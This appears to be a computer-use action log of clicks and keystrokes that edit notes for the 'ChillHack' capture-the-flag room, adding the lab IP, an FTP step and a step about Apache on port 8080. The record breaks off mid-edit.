
left_click(92, 46)

Append '- IP IS 10.67.144.77' to the CHILLHACK THM title line and save the notes
left_click(62, 228)

key("Up")
key("Up")
key("Up")

key("Down")
key("Down")

key("ctrl+z")
left_click(38, 240)

key("End")

type(" - ")

type("IP IS 10.67.144.77")

key("ctrl+s")

Number the FTP step '1)' and add a step 2 noting Apache on port 8080, then save
left_click(413, 315)

key("Return")

key("Up")
key("Up")
key("Up")
type("1)")
key("Down")
key("Down")
key("Down")

key("Return")
type("2[")

key("BackSpace")

key("BackSpace")
key("BackSpace")
key("BackSpace")
type("ccess the we")

key("BackSpace")
key("BackSpace")
type("Ap")

type("ache web")
